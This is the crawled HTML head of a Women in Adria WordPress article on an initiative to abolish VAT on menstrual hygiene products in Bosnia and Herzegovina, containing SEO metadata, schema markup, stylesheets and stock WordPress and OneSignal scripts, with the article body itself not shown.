

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/
body_size: 448822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="O menstrualnom siromaštvu i zašto treba ukinuti PDV na sve hiijenske proizvode koje žene koriste tokom menstruacije." />
	<link rel="canonical" href="https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH" />
	<meta property="og:description" content="O menstrualnom siromaštvu i zašto treba ukinuti PDV na sve hiijenske proizvode koje žene koriste tokom menstruacije." />
	<meta property="og:url" content="https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-05-20T12:30:12+00:00" />
	<meta property="article:modified_time" content="2023-04-02T13:18:45+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/","url":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/","name":"Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo.jpg","datePublished":"2022-05-20T12:30:12+00:00","dateModified":"2023-04-02T13:18:45+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"O menstrualnom siromaštvu i zašto treba ukinuti PDV na sve hiijenske proizvode koje žene koriste tokom menstruacije.","breadcrumb":{"@id":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo.jpg","width":1200,"height":675,"caption":"menstrualno-siromaštvo"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH novosti o komentarima" href="https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=280' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fmenstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fmenstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
